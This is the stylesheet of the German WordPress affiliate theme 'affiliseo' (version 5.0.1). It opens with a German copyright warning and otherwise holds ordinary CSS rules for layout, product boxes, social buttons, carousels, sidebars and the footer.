 * Theme URI: http://affiliseo.de
 * Description: affiliseo - Affiliate-Theme // <strong>Diese Software ist gem. § 69a Abs. 3 UrhG urheberrechtlich geschützt. Das Plagiieren und Verbreiten der Software oder von Codesegmenten stellt eine starfbare Handlung dar und kann eine Geld- oder Haftstrafe nach sich ziehen. Des Weiteren besteht seitens des Entwicklers ein Unterlassungsanspruch. Das Plagiieren und Verbreiten der Software oder von Codesegmenten kann kostenpflichtig abgemahnt werden. In diesem Fall behält sich der Entwickler die Beantragung einer einstweiligen Verfügung oder eine Unterlassungsklage vor.</strong>
 * Author: AffiliSeo
 * Author URI: http://affiliseo.de
 * Version: 5.0.1
*/

@-ms-viewport {
    width: device-width
}

@-o-viewport {
    width: device-width
}

@viewport {
    width: device-width
}

html,
body {
    overflow-x: hidden
}

#wrapper,
.footer-wrapper {
    max-width: 1200px;
    margin: 0 auto
}

header,
#header {
    padding: 1em
}

h1 {
    font-size: 1.5em
}

h2 {
    font-size: 1.4em
}

h3 {
    font-size: 1.3em
}

h4 {
    font-size: 1.2em
}

h5 {
    font-size: 1.1em
}

h6 {
    font-size: 1em
}

@media all and (max-width:767px) {
    .sidebar-left.col3,
    .sidebar-right.col3,
    .content-right.col9,
    .content-left.col9,
    .related-col3.col3,
    .products-col,
    .horizontal-col5.col5,
    .col4-first,
    .col4-last,
    .single-product-col-right,
    .single-product-col-left {
        padding-right: 0 !important;
        padding-left: 0 !important
    }
    .produkte .horizontal .caption .rating {
        text-align: left !important
    }
    .horizontal-img {
        padding-bottom: 1em;
        text-align: center
    }
    .goto-button.col9 {
        text-align: center
    }
}

.social_header {
    font-size: 2em;
    padding-right: .5em;
    line-height: 1
}

.social_header a {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.social_header a:hover,
.social_header a:focus {
    text-decoration: none
}

.social_header a .fa {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

#slider-first,
#slider-component,
#slider-last {
    float: left
}

.btn {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.sidebar-left.col3 {
    padding-right: 1%
}

.sidebar-right.col3 {
    padding-left: 1%
}

.content-right.col9 {
    padding-left: 1%
}

.content-left.col9 {
    padding-right: 1%
}

.related-col3.col3,
.products-col {
    padding-left: 1%;
    padding-right: 1%
}

.related-col3.col3 .thumbnail {
    padding-bottom: .75em
}

.col-nr-0,
.col-nr-4,
.col-nr-8 {
    padding-left: 0 !important
}

.col-nr-3,
.col-nr-7,
.col-nr-11 {
    padding-right: 0 !important
}

.products-col {
    margin-top: .75em
}

.horizontal-col5.col5 {
    padding-left: 1%;
    padding-right: 1%
}

.custom-comments input[type="text"],
.custom-comments textarea {
    width: 100%;
    border: 1px solid #ddd
}

.col4-first {
    padding-right: 1em
}

.col4-last {
    padding-left: 1em
}

.comment {
    background-color: #eee;
    border-bottom: 1px solid #ccc;
    padding-left: 1em;
    padding-right: 1em;
    padding-top: 1em;
    margin-bottom: .5em
}

.single-product-col-right {
    padding-left: 1%;
    margin-bottom: 2em
}

.single-product-col-left {
    padding-right: 1%
}

.no-link {
    color: #000
}

.no-link:hover,
.no-link:focus {
    color: #000;
    text-decoration: none
}

.container-table {
    padding-bottom: .5em
}

.container-table .btn {
    width: 100%
}

.table-btn .btn {
    width: 100%
}

.table-image {
    width: 62px;
    min-width: 62px;
    text-align: center;
    display: table-cell;
    vertical-align: middle !important;
}

.box {
    background: #fff;
    padding: 1em;
    margin-bottom: 1em
}

.box .tags a {
    line-height: 2
}

.box-grey,
.comment {
    padding: 20px
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    height: inherit
}

.btn-grey {
    background: #666;
    color: #fff
}

.btn-grey:hover,
.btn-grey:focus {
    background: #888;
    color: #fff
}

.btn {
    border-radius: 2px
}

.btn-warning {
    font-size: 13px
}

.btn-warning img {
    margin-left: 5px
}

.site_title {
    display: inline-block;
    margin-bottom: .5em;
    margin-top: .75em
}

.product_title {
    font-size: 14px;
    margin-top: 0;
    font-weight: 700;
    color: #666;
    margin-bottom: 8px
}

.product_title span {
    font-weight: 400;
    margin-right: 10px;
    display: inline-block
}

.blog .content a {
    color: #666
}

.blog .content {
    padding-top: 12px
}

.alignleft {
    margin-right: 15px;
    margin-top: 15px;
    margin-bottom: 15px;
    float: left
}

.alignright {
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 15px;
    float: right
}

.aligncenter {
    display: block;
    margin: 15px auto
}

.ad {
    margin-bottom: 15px
}

.ad-bottom {
    margin-bottom: 0
}

.falist {
    list-style: none;
    padding-left: 25px;
    line-height: 22px
}

.falist.check-green li:before {
    font-family: FontAwesome;
    content: "\f00c";
    color: green;
    margin-right: 7px
}

.falist.plus-green li:before {
    font-family: FontAwesome;
    content: "\f067";
    color: green;
    margin-right: 7px
}

.falist.minus-red li:before {
    font-family: FontAwesome;
    content: "\f068";
    color: red;
    margin-right: 7px
}

.falist.cross-red li:before {
    font-family: FontAwesome;
    content: "\f00d";
    color: red;
    margin-right: 7px
}

.falist.star-orange li:before {
    font-family: FontAwesome;
    content: "\f005";
    color: orange;
    margin-right: 7px
}

.box.content h2 {
    margin-top: 10px
}

.posts .img-thumbnail,
.page .img-thumbnail,
.seo-text .img-thumbnail {
    margin-right: 1em;
    margin-bottom: 1em
}

.headline-product-line {
    border-style: solid;
    margin-bottom: 1em;
    margin-top: -.1em;
    padding: 0.5em;
    border-width: .3em 0 0
}

.headline-product .products-col .thumbnail {
    box-shadow: none
}

.headline-product .horizontal {
    margin-top: .75em
}

.headline-product .box {
    padding: 0;
    background: none;
    border: none
}

.h4-product {
    margin-top: .25em;
    text-transform: uppercase;
    position: relative;
    top: .1em;
    padding: .25em .5em .5em
}

#search-header .input-group-custom {
    background-color: #fff
}

#search-header .navbar-form {
    margin-right: -15px
}

.widget_search .input-group-custom {
    background-color: #fff
}

.widget_search .input-group-custom .btn-search {
    font-size: 1.15em;
}

.textwidget {
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 5px
}

.textwidget .thumbnail {
    border: none;
    box-shadow: none !important
}

.btn {
    padding-left: .5em;
    padding-right: .5em;
    white-space: inherit
}

.table-rating {
    min-width: 9em
}

table {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 1em
}

.table-price {
    min-width: 8em;
}

.ad-highscore {
    margin-top: 15px
}

.social-buttons-right,
.social-buttons-top {
    margin-bottom: 1em;
    margin-top: 5px !important;
}

.social-buttons-right ul,
.social-buttons-top ul {
    margin-bottom: 0
}

.social-buttons-right p,
.social-buttons-top p {
    font-size: 1em;
    font-weight: 700;
    margin: 0
}

.social-buttons-right li,
.social-buttons-top li {
    height: 2em;
    margin-bottom: .25em
}

.social-buttons-right li a,
.social-buttons-top li a {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    padding: .5em;
    width: 6em;
    display: inline-block;
    text-align: right;
    color: #fff;
    position: relative;
    overflow: hidden
}

.social-buttons-right li:hover a,
.social-buttons-top li:hover a,
.social-buttons-right li:focus a,
.social-buttons-top li:focus a {
    text-decoration: none
}

.social-buttons-right li:hover a:before,
.social-buttons-top li:hover a:before,
.social-buttons-right li:focus a:before,
.social-buttons-top li:focus a:before {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.social-buttons-right .social-fb,
.social-buttons-top .social-fb {
    height: 2.45em;
    background-color: #3b5999
}

.social-buttons-right .social-fb a:before,
.social-buttons-top .social-fb a:before {
    content: "\f09a";
    font-family: "FontAwesome";
    position: absolute;
    left: .4em;
    font-size: 2em;
    -moz-opacity: .3;
    -khtml-opacity: .3;
    -webkit-opacity: .3;
    opacity: .3;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=30);
    filter: alpha(opacity=30)
}

.social-buttons-right .social-tw,
.social-buttons-top .social-tw {
    height: 2em;
    margin-bottom: .7em
}

.social-buttons-right .social-tw a,
.social-buttons-top .social-tw a {
    background-color: #00aced
}

.social-buttons-right .social-tw a:before,
.social-buttons-top .social-tw a:before {
    content: "\f099";
    font-family: "FontAwesome";
    position: absolute;
    left: .05em;
    top: 0;
    font-size: 2.5em;
    -moz-opacity: .3;
    -khtml-opacity: .3;
    -webkit-opacity: .3;
    opacity: .3;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=30);
    filter: alpha(opacity=30)
}

.social-buttons-right .social-gp a,
.social-buttons-top .social-gp a {
    background-color: #d34836
}

.social-buttons-right .social-gp a:before,
.social-buttons-top .social-gp a:before {
    content: "\f0d5";
    font-family: "FontAwesome";
    position: absolute;
    left: .2em;
    font-size: 2em;
    -moz-opacity: .3;
    -khtml-opacity: .3;
    -webkit-opacity: .3;
    opacity: .3;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=30);
    filter: alpha(opacity=30)
}

.social-buttons-top {
    width: 100%;
    text-align: center;
    margin: 0 auto;
    margin-bottom: .5em
}

.social-buttons-top ul {
    padding: 0;
    list-style: none;
    float: none !important
}

.social-buttons-top li {
    display: inline-block;
    margin-bottom: 0 !important
}

.nav-tabs {
    border-bottom: 1px solid rgba(0, 0, 0, 0)
}

.nav-tabs>li>a {
    padding: 6px 20px
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    border-bottom-color: rgba(0, 0, 0, 0) !important
}

.tab-content {
    border: 1px solid #ddd;
    padding: 15px
}

.panel {
    border-radius: 0 !important;
    box-shadow: none
}

.panel .panel-body {
    padding: 10px
}

.panel>.panel-heading {
    padding: 10px
}

.panel>.panel-heading a:hover,
.panel-default>.panel-heading a:focus {
    text-decoration: none
}

.elastic-video {
    position: relative;
    padding-bottom: 55%;
    padding-top: 15px;
    height: 0;
    overflow: hidden
}

.elastic-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.panel-heading {
    padding-bottom: 0
}

header .brand {
    margin-top: 10px;
    display: block;
    font-weight: 600;
}

header form .form-group {
    margin-left: 140px
}

header form input[type="text"] {
    background: #fff;
    border-radius: 3px;
    color: #000;
    border: none
}

header form input[type="text"]:hover,
header form input[type="text"]:focus {
    box-shadow: none
}

header form button[type="submit"] {
    border: none;
    height: 34px;
    margin-left: 5px;
    padding: 0 30px
}

header .ad {
    margin-top: 10px;
    margin-bottom: 5px;
    text-align: right
}

header .logo p.h1 {
    margin-top: 25px
}

header .logo p.h1 a {
    margin: 0;
    padding: 0
}

.first-menu-container {
    border-bottom-width: 3px;
    border-bottom-style: solid;
    font-size: .9em;
    padding: .5em 1em .4em
}

.first-menu-container .input-group-custom {
    background: none
}

.first-menu-container .input-group-custom input,
.first-menu-container .input-group-custom button {
    background: none
}

.first-menu-container .first-menu ul {
    padding-left: 0;
    margin-top: .25em;
    margin-bottom: .25em
}

.first-menu-container .first-menu ul .current-menu-item {
    background: none
}

.first-menu-container .first-menu ul li {
    padding-left: .5em;
    padding-right: .5em;
    display: inline
}

.first-menu-container .first-menu ul li:first-child {
    padding-left: 0
}

.first-menu-container .first-menu ul li a:hover,
.first-menu-container .first-menu ul li a:focus {
    text-decoration: none
}

#navigation div.navbar-default {
    width: 100%
}

@media only screen and (min-width: 768px) {
    #navigation div.navbar-default li:hover .dropdown-menu {
        display: block !important
    }
}

.navbar {
    padding: 0;
    margin-bottom: 10px
}

#breadcrumb {
    margin: 10px auto;
    padding: 4px;
    padding-left: 10px;
    background-color: rgba(0, 0, 0, 0.1);
    font-size: .85em
}

#breadcrumb .fa-rss {
    font-size: 1.5em;
    position: relative;
    top: .1em;
    right: .1em
}

.content {
    margin-bottom: 15px
}

h1 {
    margin-bottom: 1em;
    font-size: 1.5em;
    font-size: 3rem;
}

h1,
h2,
h3 {
    margin-top: .5em
}

.produkte .thumbnail,
.produkte .hover-container {
    margin-bottom: 15px;
    text-align: center
}

.produkte .thumbnail {
    position: relative;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: color 0 ease-in;
    transition: none
}

.produkte .thumbnail .number {
    background: #9f9878;
    color: #fff;
    font-size: 20px;
    display: block;
    height: 28px;
    width: 28px;
    text-align: center;
    line-height: 20px;
    padding: 5px;
    margin-bottom: 3px
}

.produkte .thumbnail h3,
.produkte .thumbnail h3 a {
    margin-top: 0;
    text-align: center;
    font-size: 1em;
    font-weight: 700;
    color: #666;
    line-height: 1.5em;
    min-height: 3.5em
}

.produkte .thumbnail h3 span {
    display: block;
    font-weight: 400;
    line-height: 20px
}

.produkte .thumbnail .caption .rating {
    text-align: center;
    margin: 15px 0 20px
}

.produkte .thumbnail .caption .price {
    font-size: 1.1em;
    text-align: center;
    margin-top: .5em;
    margin-bottom: .5em
}

.produkte .thumbnail .caption .mwst,
.compare-cell .mwst {
    font-size: .65em;
    color: #a2a1a1;
    display: block;
    margin-bottom: 15px
}

.thumbnail .caption .btn {
    font-size: .8em
}

.thumbnail .caption .btn-block {
    word-wrap: break-word;
    box-sizing: border-box
}

.produkte .horizontal {
    text-align: left
}

.produkte .horizontal table {
    font-size: .8em
}

.produkte .horizontal img {
    max-width: 100%;
    max-height: 100%;
    height: auto
}

.produkte .horizontal .caption .rating {
    text-align: right;
    margin: 0
}

.produkte .horizontal h3,
.produkte .horizontal h3 a {
    text-align: left;
    font-size: 1.2em;
    min-height: 0
}

.produkte .horizontal hr {
    margin-top: 5px
}

.btn-ap,
.btn-cart-ap,
.btn-detail,
.third-link {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    white-space: nowrap;
    min-height: 2.25em;
    min-width: 12em
}

.btn-cart-ap {
    margin-top: .5em
}

.btn {
    font-size: .9em
}

.btn-block {
    width: 100%;
    min-width: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.btn-checklist {
    margin-top: .5em
}

.btn-checklist-buttom {
    margin-bottom: .5em
}

.btn-input {
    width: 90%
}

.attachment-60x60 {
    width: 60px;
    height: 60px
}

.single footer {
    margin-top: 0
}

.single #sidebar {
    padding-top: 0
}

#single .box,
#second .box {
    margin-bottom: 10px
}

.left-details .produkt-details,
.left-details .table {
    margin-left: 1em
}

.left-details .table {
    width: 97%
}

#single .produkt-details,
#second .produkt-details {
    text-align: center;
    padding: 2px
}

#single .produkt-details .price,
#single .goto .price,
#second .produkt-details .price,
#second .goto .price {
    font-size: 1.5em;
    font-weight: 700;
    padding-top: 0.5em;
    margin-bottom: 0
}

#single .produkt-details .mwst,
#second .produkt-details .mwst {
    font-size: .8em
}

#single .produkt-details a.btn,
#second .produkt-details a.btn {
    display: inline-block
}

#single .produkt-details span.hint,
#second .produkt-details span.hint {
    display: block;
    font-size: 1em;
    margin: .5em 0 1em
}

#single .produkt-details ul,
#second .produkt-details ul {
    margin: 0;
    padding: 0
}

#single .produkt-details ul li,
#second .produkt-details ul li {
    list-style: none;
    text-align: left;
    font-size: .75em;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #fff;
    padding: 4px 10px
}

#single .beschreibung .h3,
#single .testbericht .h3,
#second .beschreibung .h3,
#second .testbericht .h3 {
    font-weight: 700;
    font-size: 14px
}

#second .testbericht {
    margin-bottom: 15px
}

#single .goto-body,
#second .goto-body {
    text-align: center;
}

#single .goto-button,
#second .goto-button {
    text-align: center;
}

#single .goto .btn-warning,
#second .goto .btn-warning {
    padding-top: 10px;
    padding-bottom: 10px
}

#single .goto-body .price,
#second .goto-body .price {
    margin-top: 0;
    padding-top: 0
}

#single .goto-body span,
#second .goto-body span {
    margin: -5px 0 0
}

#single #carousel .slides li {
    margin-right: 10px;
    opacity: .6
}

#single #carousel .slides li:hover {
    opacity: 1;
    cursor: pointer
}

#single #carousel .slides .flex-active-slide {
    opacity: 1
}

#carousel {
    margin-bottom: 60px
}

#single.col9 #carousel .slides img {
    max-width: 100%;
    height: auto
}

#single .produkt-details .third-link {
    margin-bottom: 12px
}

.wpcf7-captchar {
    width: 80px;
    margin-left: 20px
}

img.wpcf7-captcha-catpcha {
    margin-top: 5px
}

#sidebar {
    margin-top: 0
}

#sidebar .widget {
    margin-bottom: 30px;
    border-radius: 0 !important;
    padding-bottom: 5px
}

#sidebar .widget h4 {
    font-weight: 700;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    border-radius: 0 !important;
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 200
}

#sidebar .widget ul {
    margin: 0 0 10px;
    padding: 0 0 0 15px
}

#sidebar .widget ul li {
    list-style: none;
    line-height: 23px
}

#sidebar .widget ul li a:hover,
#sidebar .widget ul li a:focus {
    text-decoration: none
}

#sidebar .widget ul li.current-menu-item a {
    text-decoration: none
}

#sidebar .widget .items {
    padding-right: 15px
}

#sidebar .widget .produkt {
    font-size: .9em;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee
}

#sidebar .widget .produkt:last-of-type {
    border-bottom: none
}

#sidebar .widget .produkt a:hover,
#sidebar .widget .produkt a:focus {
    text-decoration: none
}

#sidebar .widget_search {
    padding-bottom: 0
}

#sidebar .widget_search form {
    margin: 10px
}

#sidebar .widget>div,
#sidebar .widget>ul {
    margin-top: 10px
}

#sidebar .widget .h1 {
    border-radius: 0 !important
}

.produkte .thumbnail {
    font-style: normal
}

.form-control {
    color: #000;
    box-shadow: none !important;
    border-color: #ccc !important
}

.nav-blog-article {
    margin-top: 2em
}

footer,
#footer {
    padding: 2em 1em 1em;
    margin-top: 1em;
    font-size: 1em;
    line-height: 2
}

footer h4,
#footer h4 {
    font-size: 1.25em;
    font-weight: 400
}

footer ul,
#footer ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

footer ul li.current-menu-item,
#footer ul li.current-menu-item {
    background: none !important
}

footer .icon,
#footer .icon {
    margin-bottom: 1em;
    font-size: .9em;
    font-style: italic;
    position: relative
}

footer .icon-ap,
#footer .icon-ap {
    margin-right: 0
}

footer .icon .media-heading,
#footer .icon .media-heading {
    font-weight: 700;
    margin-bottom: 0;
    line-height: 16px
}

footer hr,
#footer hr {
    border-color: rgba(255, 255, 255, 0.3);
    width: 100%;
    margin: 1em auto
}

footer .copyright p,
#footer .copyright p {
    margin: 0;
    font-size: .85em
}

footer .social-footer li,
#footer .social-footer li {
    display: inline;
    margin-right: .5em
}

footer .social-footer li .rss,
#footer .social-footer li .rss {
    position: relative;
    top: .25em;
    font-size: 2.35em;
    color: #f90
}

footer .social-footer li a:hover,
#footer .social-footer li a:hover,
footer .social-footer li a:focus,
#footer .social-footer li a:focus {
    text-decoration: none
}

footer .textwidget,
#footer .textwidget {
    padding-left: 0
}

.carousel-inner>.item>img,
.carousel-inner .item>a>img {
    width: 100%
}

img {
    height: auto;
    max-width: 100%
}

.custom-iframe {
    width: 100%;
    height: 35em
}

.navbar-collapse {
    padding-right: 0;
    padding-left: 0
}

#sidebar .widget {
    border: none
}

#sidebar .widget .h1 {
    margin-top: 0
}

.hover-container {
    position: absolute;
    border: 1px solid #ddd;
    border-top: none;
    border-bottom-width: 5px;
    z-index: 10;
    padding: 1em .5em;
    width: 100%;
    font-style: normal
}

.margin-bottom {
    margin-bottom: 2em
}

.green {
    color: #2ecc71
}

.red {
    color: #e74c3c
}

.buttons-checklist {
    max-width: 15em;
    min-width: 10em;
    margin: 0 auto
}

.buttons-checklist .btn {
    width: 100%
}

#gal1 img {
    border: 2px solid #fff
}

.active img {
    border: 2px solid #333
}

.carousel-inner .active img {
    border: none
}

.carousel-control.right {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.25) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.25) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.25)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.25) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}

.border-highlight {
    border: 3px solid #e74c3c
}

.background-highlight {
    background-color: #ffe5d5
}

.product .h1 {
    margin-bottom: 1em
}

.products-col.col2 {
    padding-left: .25%;
    padding-right: .25%
}

.headline-product-under {
    margin-top: .5em
}

.checklist-pic {
    max-width: 9em
}

.blog-meta {
    color: #888
}

.blog-article .blog-meta {
    position: relative;
    bottom: 1.25em
}

.tags-article h1,
.cat h1 {
    margin-bottom: 0
}

.tags-article .fa-rss,
.cat .fa-rss {
    position: relative;
    top: .3em
}

.hold-space {
    display: block;
    height: 3em
}

.small-slider-product-view {
    cursor: pointer;
    -moz-opacity: .5;
    -khtml-opacity: .5;
    -webkit-opacity: .5;
    opacity: .5;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
    filter: alpha(opacity=50);
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    max-height: 70px !important;
    max-width: 70px !important;
    width: auto;
    height: auto;
    padding: 5px;
}

.small-slider-product-view:hover,
.small-slider-product-view:focus {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}

.affiliseo-carousel {
    border: 1px solid #ddd;
    border-right: none;
    border-bottom: none;
    position: absolute;
    z-index: 100;
    padding-top: 3em;
    text-align: center;
}

.affiliseo-carousel ul {
    list-style-type: none;
    padding-left: 1em;
    padding-right: 1em;
    height: 15em;
    overflow-x: hidden;
    overflow-y: auto
}

.affiliseo-carousel ul li {
    margin-bottom: .5em
}

.hidden {
    display: none
}

.ribbon-wrapper-green {
    width: 85px;
    height: 88px;
    overflow: hidden;
    position: absolute;
    top: -3px;
    right: -3px;
    display: none
}

.ribbon-green {
    font-weight: 700;
    color: #fff;
    background-color: #e74c3c;
    text-align: center;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    position: relative;
    padding: 7px 0;
    left: -5px;
    top: 15px;
    width: 120px
}

.ribbon-green:before,
.ribbon-green:after {
    content: "";
    border-top: 3px solid #333;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    position: absolute;
    bottom: -3px
}

.ribbon-green:before {
    left: 0
}

.ribbon-green:after {
    right: 0
}

.carousel-control i {
    position: absolute;
    top: 75%;
    z-index: 5;
    display: inline-block;
    margin-top: -30px;
    -moz-opacity: .25;
    -khtml-opacity: .25;
    -webkit-opacity: .25;
    opacity: .25;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=25);
    filter: alpha(opacity=25)
}

.carousel-control i:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.carousel-control i.fa-angle-left {
    left: 30%
}

.carousel-control i.fa-angle-right {
    right: 30%
}

.no-price {
    margin-top: 1em;
    margin-bottom: 1em;
    font-size: 14pt
}

.navbar {
    border: none;
    padding: 0;
    margin-bottom: 0;
}

a {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.dropdown-menu {
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none
}

#img-product-container {
    text-align: center;
}

#big-slider-container {
    overflow-x: auto;
    margin-top: .5em;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

#big-slider-container .big-slider {
    list-style-type: none;
    padding-left: 0;
    display: table;
    text-align: center;
}

#big-slider-container .big-slider li {
    display: table-cell;
    min-width: 58px
}

#big-slider-container .big-slider li img {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    cursor: pointer;
    -moz-opacity: .5;
    -khtml-opacity: .5;
    -webkit-opacity: .5;
    opacity: .5;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
    filter: alpha(opacity=50)
}

#big-slider-container .big-slider li img:hover,
#big-slider-container .big-slider li img:focus {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100)
}

.selected {
    -moz-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -webkit-opacity: 1 !important;
    opacity: 1 !important;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100) !important;
    filter: alpha(opacity=100) !important
}

.selected:hover,
.selected:focus {
    -moz-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -webkit-opacity: 1 !important;
    opacity: 1 !important;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100) !important;
    filter: alpha(opacity=100) !important
}

#big-slider-container {
    position: relative
}

::-webkit-input-placeholder {
    color: #ccc !important
}

:-moz-placeholder {
    color: #ccc !important
}

::-moz-placeholder {
    color: #ccc !important
}

:-ms-input-placeholder {
    color: #ccc !important
}

.input-search {
    border-right: none
}

.tags {
    margin-top: 1.5em
}

.tags a {
    font-size: .75em;
    color: #fff !important;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    text-transform: uppercase;
    padding: .25em .75em
}

label {
    cursor: pointer
}

.stars {
    margin-right: .1em;
}

#sidebar .widget_nav_menu {
    font-size: .9em
}

#sidebar .widget_nav_menu .current-menu-item {
    background-color: transparent !important
}

.related-articles {
    margin-right: 1em !important
}

.related-articles li {
    border-bottom: 1px solid #eee;
    line-height: 1.4 !important;
    padding-bottom: .75em
}

.related-articles li:last-child {
    border-bottom: none;
    padding-bottom: 0
}

.related-articles li .pull-left {
    margin-top: .1em;
    padding-right: .75em
}

.related-articles li p {
    margin-bottom: 0
}

.related-articles-content {
    padding-left: 0
}

.related-articles-content li {
    margin-bottom: 1em;
    list-style: none;
    padding-left: 1em;
    padding-right: 1em
}

.related-articles-content li:first-child {
    border-left: none
}

.dropdown-menu {
    font-size: 1em;
    padding-top: 10px;
    padding-bottom: 10px
}

.input-group-custom {
    height: 30px;
    padding: .25em;
    background-color: #fff;
    box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.025), inset 0 1px 1px rgba(0, 0, 0, 0.2);
}

.input-group-custom .form-control-custom {
    margin-top: 0;
    font-size: .9em;
    padding-left: .5em;
    border: none
}

.input-group-custom .form-control-custom:focus {
    border: none
}

.input-group-custom .btn-search {
    border: none;
    background-color: #fff;
    margin-right: .1em;
    margin-top: -.1em;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.input-group-custom .btn-search .fa-search {
    font-size: 1em
}

header .searchform_header {
    width: 40%
}

header .btn-search {
    padding: 0 !important
}

.price-comparison-headline,
.price-history-headline {
    text-transform: uppercase;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    padding: .5em .75em
}

.price-comparison .price {
    font-size: 1.5em;
    white-space: nowrap
}

.related-posts-background {
    padding: .5em 1em
}

.accordion-body {
    padding-left: 6px;
    padding-right: 6px
}

.accordion-body hr {
    margin-top: 0
}

.accordion-body .panel-body {
    padding-bottom: 20px
}

.affiliseo-pagination {
    margin-bottom: 1em
}

.affiliseo-pagination .current,
.affiliseo-pagination .inactive {
    font-size: .75em;
    margin-left: .25em;
    margin-right: .25em;
    color: #fff;
    padding: .25em;
    padding-left: .75em;
    padding-right: .75em
}

.affiliseo-pagination .current:hover,
.affiliseo-pagination .inactive:hover,
.affiliseo-pagination .current:focus,
.affiliseo-pagination .inactive:focus {
    text-decoration: none
}

.affiliseo-pagination .current {
    background-color: #ccc
}

.category-h1 {
    margin-top: 0;
    margin-bottom: .5em
}

.tagcloud {
    margin-top: 1em
}

.tagcloud a {
    font-size: 1em !important;
    background-color: red;
    color: #fff;
    padding: .5em;
    padding-top: .25em;
    padding-bottom: .2em;
    line-height: 2em
}

.tagcloud a:hover,
.tagcloud a:focus {
    color: #fff;
    text-decoration: none
}

.modified {
    font-size: .6em;
    margin-top: .5em
}

.navbar-default .navbar-toggle {
    margin-left: .5em
}

@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(359deg)
    }
}

@-moz-keyframes rotation {
    from {
        -moz-transform: rotate(0deg)
    }
    to {
        -moz-transform: rotate(359deg)
    }
}

@-o-keyframes rotation {
    from {
        -o-transform: rotate(0deg)
    }
    to {
        -o-transform: rotate(359deg)
    }
}

@keyframes rotation {
    from {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(359deg)
    }
}

.fa-spinner {
    -webkit-animation: rotation .75s infinite 0 linear;
    -moz-animation: rotation .75s infinite 0 linear;
    -o-animation: rotation .75s infinite 0 linear;
    animation: rotation .75s infinite 0 linear
}


/*** webkit start **/


/*** webkit end **/

